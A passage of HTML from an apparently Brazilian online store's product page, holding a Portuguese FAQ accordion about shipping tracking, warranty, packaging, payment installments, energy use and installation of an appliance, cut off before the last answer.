                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-36155578"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-5697580">Recebo o código de rastreio?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98684664"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-76848533">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62241657">Claro! Assim que o pagamento é confirmado, você recebe o código para acompanhar seu pedido em tempo real.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-89231690">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-84154888"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95727250">E se meu produto chegar com defeito ou danificado?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-40277412"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-65741994">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-67163460">Você está 100% coberto. Se houver qualquer problema, fazemos a troca sem burocracia. Basta nos acionar no prazo de 90 dias com fotos ou vídeos do produto danificado.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53650051">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-29239778"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-29377478">A embalagem é segura?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-56605202"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10028657">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95121723">Sim. O produto é embalado com proteção extra (espuma, plástico bolha e caixa reforçada) para evitar qualquer dano durante o transporte.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-32092138">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45151927"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57418024">Produto é aprovado pelo INMETRO e PROCEL?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65401545"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-18809640">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-71615995">Todas as tecnologias embarcadas no aparelho tem aprovação.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-5041128">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-65396894"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-93556955">A empresa é confiável?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-45900323"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-22410376">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-60896287">Sim. Atuamos com responsabilidade, temos centenas de clientes satisfeitos e suporte ativo para tirar dúvidas antes e depois da compra.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-99124722">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-3337519"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-72228220">O aparelho tem garantia?﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-78495138"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-34466936">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-68213656">Sim. Possui 10 anos de garantia com o fabricante.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-17855010">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-69961716"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-77744535">O novo modelo possui manual de instruções?﻿﻿﻿﻿﻿﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-4162639"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-58982328">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-54320217">Sim. O manual de instruções é completo e mostra o passo a passo da instalação de forma simples e objetiva.﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-60091966">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98531936"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-98288305">É seguro comprar no site brasileiro?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-62299842"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-53465901">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-61114317">Totalmente. Trabalhamos com meios de pagamento reconhecidos e seguros, além de oferecer garantia real de fábrica em todos os produtos.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-30202392">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-52805308"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43856152">Posso parcelar a compra?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-6985508"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-21573380">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-92058060">Sim! Aceitamos parcelamento no cartão de crédito com diversas opções e condições acessíveis.﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-86085104">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-53110965"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-59203407">O consumo de energia é alto?﻿﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-89708053"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-10064499">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-86167015">Não. Os nossos aparelhos foram desenvolvidos para ser econômico, utilizando energia de forma inteligente e com proteção contra desperdício.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-48212048">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-91330365"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41492390">É fácil de instalar?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-98260265"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-70853890">
                                    <div class="acordion-body-content acordion-area content_area">
                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62746166">Sim. Basta ligar em qualquer tomada. O mesmo aparelho funciona em 110v e 220v.﻿﻿﻿</p>
                                    </div>
                                </div>
                            </div>
                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-83577188">
                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-28140309"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
                                        </svg></span>
                                    <div class="acordion-head-content acordion-area content_area">
                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-31021604">E se eu me arrepender?﻿</p>
                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-66607626"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
                                        </svg></span>
                                </div>
                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-74577693">
                                    <div class="acordion-body-content acordion-area content_area">
